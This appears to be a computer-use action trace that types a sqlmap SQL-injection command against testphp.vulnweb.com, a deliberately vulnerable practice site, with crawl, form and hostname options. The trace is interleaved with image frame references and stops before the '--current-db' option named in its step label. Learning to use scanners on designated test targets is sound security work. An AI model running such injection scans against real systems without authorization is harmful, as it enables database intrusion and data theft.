
Step: Type a sqlmap command for testphp with --crawl=3, --forms, --hostname and --current-db
double_click(222, 477)

text(sqlmap -u)

text(testphp.vulnweb.com)

text(--crawl=3)

text(--forms)

text(--hostname)
